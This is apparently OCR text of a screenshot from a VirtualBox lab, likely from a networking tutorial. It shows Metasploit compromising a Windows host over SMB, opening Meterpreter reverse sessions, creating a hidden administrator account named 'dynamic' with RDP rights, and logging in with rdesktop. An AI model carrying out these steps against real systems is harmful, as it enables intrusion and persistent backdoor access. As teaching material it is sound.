 Kali Linux (Before Passwd Copy) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:15
1/1 Tilix: nnkaliuser@Kali-NN: ~
1: nnkaliuser@Kali-NN: ~
[*] 10.0.2.15:445 - Selecting PowerShell target
[*] 10.0.2.15:445 - Executing the payload...
[+] 10.0.2.15:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Sending stage (175686 bytes) to 10.0.2.15
[*] Meterpreter session 2 opened (10.0.2.4:4444 -> 10.0.2.15:50119) at 20
22-12-14 00:14:17 -0500
meterpreter > [*] Meterpreter session 3 opened (10.0.2.4:4444 -> 10.0.2.1
5:50154) at 2022-12-14 00:14:18 -0500
meterpreter > run getgui -u dynamic -p duo
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rd
p.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperat
or
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: dynamic with Password: duo
[*] Hiding user from Windows Login screen
[*] Adding User: dynamic to local group 'Remote Desktop Users'
[*] Adding User: dynamic to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/log
s/scripts/getgui/clean_up__20221214.1444.rc
meterpreter >
2: nnkaliuser@Kali-NN: ~
(nnkaliuser㉿Kali-NN)-[~]
$ rdesktop -u dynamic -p duo  10.0.2.15
NIELSEN
NETWORKING
Right Ctrl
Type here to search
12:15 AM
12/14/2022
1